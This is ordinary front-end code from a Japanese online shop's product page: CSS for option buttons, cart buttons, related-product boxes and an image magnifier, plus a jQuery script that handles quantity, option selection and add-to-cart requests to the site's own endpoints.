.info_opt .j{background:#F5F5F5; border:1px  solid #dedede; height:37px; width:37px; text-align:center; line-height:37px; font-size:30px; margin-right:10px; cursor:pointer}
.info_opt .r10{ margin-right:10px;}
.info_opt #num{border:1px solid #dedede; height:37px; width:80px; text-align:center; font-size:18px; color:#565656}
.info_opt li{ float:left}
.info_opt .buy{background:url(../images/buy1.png) no-repeat 0px 0px; width:183px; height:39px; cursor:pointer}

.clear{ clear:both}
.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
  
    cursor: pointer;
}
.info_opt #num {
    border: 1px solid #dedede;
    height: 37px;
    width: 80px;
    text-align: center;
    font-size: 18px;
    color: #565656;
}

.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
    cursor: pointer;
}
.info_opt li {
    float: left;
}
.info_opt .buy {
    background: #000000;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt .gwc {
    background: #b3000e;
    width: 183px;
    height: 39px;
    cursor: pointer;
     color: #ffffff;
      text-align: center;
       line-height:39px;
        margin-left:18px;
        border-radius:6px;
        -webkit-border-radius:6px;
       -moz-border-radius:6px;
       -ms-border-radius:6px;
}

.info_opt li.xin{ float:left; width: 38px; height: 38px; margin-left: 15px; background: url(../images/xin.png);
 cursor: pointer;}
 .shop-center h1{ font-size:28px;}
.shop-center .product-p{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/qb.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center .product-a{ width:300px; padding-left: 30px; font-size: 12px; background:url(../images/xtb3.png) no-repeat left; clear: both; margin-top: 30px;}
.shop-center h3{width:300px;font-size: 12px; clear: both; margin-top:5px; font-weight:normal}
#totalPrice{ color:#fff; font-size:24px;}
.shop-product-center{ width: 1200px; height: auto; margin: 0 auto; clear: both; position:relative;top:30px}



.guanlian-tltle{ width: 1200px; height: 3px; border-bottom: 1px solid #dedede; position: relative;}
.guanlian-tltle span{ position: absolute; left: 50%; width: 163px; height: 27px; display: block; margin-left: -81.5px; top:-10px}

.guanlian-box{ width:1200px; height: auto; margin-top:30px; }
.guanlian-box ul li{ width:250px; height: auto; margin-top:10px;float: left; border: 1px solid #dedede; text-align:center;margin-right: 48px; transition: all .5s;-webkit-transition: all .5s;-moz-transition: all .5s;}

.guanlian-box ul li img{ width: 250px; height:250px;text-align:center; transition: all; -webkit-transition: all .5s;-moz-transition: all .5s;}
.guanlian-box ul li:hover img{transform: scale(1.05,1.05);}
.guanlian-box ul li h2{font-size: 14px; font-weight: normal; width: 90%; margin: 0 auto; padding-top:20px; height:42px;line-height:1.5; overflow:hidden; }

.guanlian-box ul li  p{  color: #ff0000;width: 90%; font-size:18px; font-weight:bolder; padding:20px;}


.table{ width: 100%; height: auto;}
.base_info{line-height:22px; width: 1200px; margin: 0 auto;}
.base_info_pic{padding:20px 10px; line-height:22px;column-count: 2;column-gap: 10px;}
.table{ font-size:12px; margin-top:420px;}
.td1{ text-align:right; width:80px; background:#B4C7E6; padding:10px; font-weight:bolder}
.td2{ text-align:left; padding:10px;  background:#EEEEEE; line-height:18px;}

.ms{ background:#000;; line-height:18px;}
.ms td{ padding:10px;}
.ms .ms_tr{ background:#000;}
.ms .ms_tr td{ padding-left:10px; font-size:14px; color:#fff}
.ms tr{ background:#fff}
.ms .ms_td1{ background:#d8d8d8; width:100px; text-align:left; padding-left:10px; color:#000}
.ms .ms_td2{}

/*放大镜显示区域*/
*{
	margin: 0;
	padding: 0;
}

/*主容器*/
.con-FangDa{
	width: 300px;
	height: auto;
	margin: 10px auto;
	background-color:#fff;
}
/*正常容器*/
.con-fangDaIMg{
	width: 400px;
	height: 450px;
	position: relative;
	background-color: #454545;
}
.con-fangDaIMg > img{
	width: 100%;
	height:100%
}
/*滑块*/
.magnifyingBegin{
	width: 150px;
	height: 175px;
	left: 0;
	top: 0;
	background-color: #454545;
	opacity: 0.5;
	filter:alpha(opacity=50);
	position: absolute;
	cursor: move;
	display: none;
}
/*放大镜显示区域*/
.magnifyingShow{
	width: 450px;
	height: 514px;
	display: none;
	position: absolute;
	right: -470px;
	top: 0;
	overflow: hidden;
	 z-index: 222;
}
.magnifyingShow > img{
	width: 900px;
	height: 1350px;
	margin-left:0;
	margin-top: 0;
}
/*设置选择图片容器*/
.con-FangDa-ImgList{
	margin-top:10px;
	height:54px;
	width:400px;
	list-style: none;
}
.con-FangDa-ImgList > li{
	margin-right:7px;
	width: 50px;
	height: 50px;
	float: left;
	cursor: pointer;
	border: 2px solid #666;
	background-color: #454545;
	text-align:center;
}

.con-FangDa-ImgList > li > img{
	vertical-align:top;
	display:inline;
	width:auto;
	height:50px;
}
.con-FangDa-ImgList > .active{
	border-color:#000;
}
.guanlian-box ul li h2 {
    text-align: left;
    font-size: 12px;
    padding: 10px 20px;
    height: 43px !important;
    overflow: hidden;
    line-height: 1.5;
    font-family: "微软雅黑" !important;
}
.base_info_pic p{text-align: center;}
.base_info_pic img{ width:96% ;border: 1px solid #a5d7e9;}
.table{margin-top:0 !important}
.tit-box-list ul li:first-child {
    width: 30% !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cozaka.net/js/info.js
body_size: 1285
content:
 $(function(){
     
	 
	
	
	 $('#jia').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)+1;
		$('#num').val(num);
	 })
	 
	  $('#jian').click(function(){
	    var num=$.trim($('#num').val()); //数量
	    if(num==''){alert("数量を入力下さい。");return false;}
		num=parseInt(num)-1;
		if(num==0){ num=1;}
		$('#num').val(num);
	 })
	  
	  

	 
	
	  
	  
	 
	 $('.click_attr').click(function(){
	    
	  
	    var products_id=parseInt($('#products_id').val());
	    var option_id=$(this).attr("lang");
		var option_value_id=$(this).attr("title");
		if(option_id==1){$('#size').val(option_value_id);} //尺码
		if(option_id==2){$('#color').val(option_value_id);	 } //颜色
		if(option_id==3){$('#genre').val(option_value_id);	 } //类型
		if(option_id==4){$('#airpods').val(option_value_id);	 } //耳机壳
		if(option_id==5){$('#type').val(option_value_id);	 } //机型
		
		
		$('.select_attr_value_'+option_id).removeClass("attrsel");
		$(this).removeClass("unsel").addClass("attrsel");
		
		
		if(option_id==1){
			
			 
			
			var pp=$('#price').html();
			pp=pp.replace(',','');
			var price=parseInt(pp);
			
			$.post("../ajax/option_price.php",{price:price,option_value_id:option_value_id,products_id:products_id},function(msg){
																															   
				
				   
					 var msg=msg.split('-');
					$('#price').html(msg[0]);	
					if(msg[1]!=''){
						$('#price2').html(msg[1]);	
					}
					
				
			})
			 
			 
			
		}
		
		if(option_id==2){
			
		   
		   name=$(this).attr('dir');
		   $.post("../ajax/bigpic.php",{products_id:products_id,name:name},function(msg){
			 
			
			 msg=$.trim(msg);
			 if(msg!=''){
			    
				$('#bigpic').attr("src",msg);
		     }
																					
																					
		   })
		  
		
		
		}
		
		
		
	 
	 })
	 
	 
	 $('.gwc').click(function(){
		 
		  var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		  
		    var zp=$('#select_zp').val();
		  
		  
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		         alert('ショッピングカートに入れました。');
				 location.reload();
		  })  
							  
	 })
	 
	 
	 
	 $('.buy').click(function(){
	  
	   
	      var id=$('#products_id').val();
		  var num=$('#num').val();
		  var is_have_size=$('#is_have_size').val();
		  var is_have_color=$('#is_have_color').val();
		  var is_have_genre=$('#is_have_genre').val();
		  var is_have_type=$('#is_have_type').val();
		  var is_have_airpods=$('#is_have_airpods').val();
		  
		  if(is_have_type==1){
			 var type=$('#type').val();
			 if(type==0){alert('機種をお選びください');return false;}
		  }
		  
		  if(is_have_airpods==1){
			 var airpods=$('#airpods').val();
			 if(airpods==0){alert('イヤホンケースをお選びください');return false;}
		  }
		  
		  if(is_have_size==1){
			 var size=$('#size').val();
			 if(size==0){alert('サイズをお選び下さい');return false;}
		  }
		  if(is_have_color==1){
			 var color=$('#color').val();
			 if(color==0){alert('カラーをお選びください');return false;}
		  }
		   if(is_have_genre==1){
			 var genre=$('#genre').val();
			 if(genre==0){alert('タイプをお選びください');return false;}
		  }
		
		  
	     var zp=$('#select_zp').val();
		  
		 
		  $.post("../ajax/buy.php",{id:id,num:num,type:type,size:size,color:color,airpods:airpods,genre:genre,zp:zp},function(msg){
		   
				 location="../cart/";
		  })  
	   
	 
	 })
	 
	  //选择赠品
	 
	 $('#select_zp').change(function(){
	   
	 
		var v=$(this).val();
		$.post("../ajax/zp.php",{id:v},function(msg){
		
		  $('.zp').html(msg);
		
		})
									 
	 })
	 
	 
	
	
  })
  